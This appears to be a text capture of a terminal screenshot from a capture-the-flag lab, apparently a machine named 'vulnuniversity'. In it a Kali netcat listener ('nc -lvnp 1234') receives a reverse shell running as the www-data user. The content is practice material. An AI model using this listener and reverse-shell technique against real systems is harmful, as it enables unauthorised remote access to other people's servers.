 LXTerminal
File Edit Tabs Help
root@kali:~# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.219.161] from (UNKNOWN) [10.10.43.45] 37392
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2
019 x86_64 x86_64 x86_64 GNU/Linux
 15:51:28 up 35 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$